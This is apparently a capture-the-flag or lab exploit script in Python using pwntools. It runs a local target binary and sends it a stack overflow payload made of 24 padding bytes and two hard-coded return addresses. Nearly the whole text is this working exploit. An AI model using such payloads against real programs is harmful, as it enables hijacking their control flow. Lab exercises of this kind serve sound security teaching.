 import sys
from pwn import process, context, p64, ELF
import time
import re
target = sys.argv[1]
context.binary = ELF(target, checksec=False)
p = process(target)
io = p
# Receive output from program and print it in ASCII
output = io.recv()
print(output.decode('ascii'))
######## YOUR ATTACK PAYLOAD ###############
input = b'\x90'*24
input += p64(0x401211)
input += p64(0x4011bf)
############################################
# Send input to program
io.sendline(input)
# Get output
output = io.recv()
print(output.decode('ascii'))
~